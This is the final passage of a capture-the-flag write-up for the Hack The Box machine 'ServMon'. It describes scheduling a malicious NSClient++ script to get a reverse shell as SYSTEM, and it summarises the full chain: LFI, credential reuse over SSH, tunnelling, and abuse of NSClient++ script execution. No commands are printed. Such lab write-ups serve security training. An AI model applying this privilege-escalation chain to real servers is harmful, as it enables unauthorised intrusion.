
- Next, we have to add a schedule task for our script in order to executed it in every one minute.
- Reload the server and go again to the portal home page.
Navigate to: https://localhost:8443/
- We got a connection back at our netcat listener as “NT Authority/System”.

- Finally captured the root flag and completed the room.


Also Read: HTB – Multimaster
Conclusion:

So that was “ServMon” for you. The machine features an HTTP server that hosts an NVMS-1000 (Network Surveillance Management Software) instance. This was found to be vulnerable to LFI, which was used to read a list of passwords on a user’s desktop. Using the credentials, we then SSH to the server as a second user. As this low-privileged user, it was possible enumerate the system and find the password for NSClient++ (a system monitoring agent). After creating an SSH tunnel, we then accessed the NSClient++ web app. The app contains functionality to create scripts that can be executed in the context of NT AUTHORITY\SYSTEM. Users have been given permissions to restart the NSCP service, and after creating a malicious script, the service was restarted and command execution is achieved as SYSTEM. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




